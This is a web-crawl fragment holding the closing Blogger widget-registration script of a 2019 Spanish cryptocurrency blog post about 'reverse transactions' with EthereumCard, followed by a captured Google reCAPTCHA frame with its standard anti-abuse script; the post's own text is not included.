'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Transacciones inversas en la cadena de bloques con EthereumCard', 'description': 'Tus transacciones de blockchain m\xe1s sencillas con EthereumCard', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLiaCQX9rbm3ImHA5CzwhqxHUefpKwcciS_KWs6Iy0oqCPR0UnSa2WDylva-sWRHBXMjXWxfHSdAIbBqmkq_PYw3inUKbC1QlaSQfnmzvBH50HvotIfXSe85-BS51zu-XL3sroZR2Xfg6/s400/EthereumCard+Portada.jpg', 'url': 'https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5259279531636857359}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Header-Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Main-Post', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'Main-Post', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Recent Posts', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XqTfzo15ScB7DUHo4BbdNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767505229551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>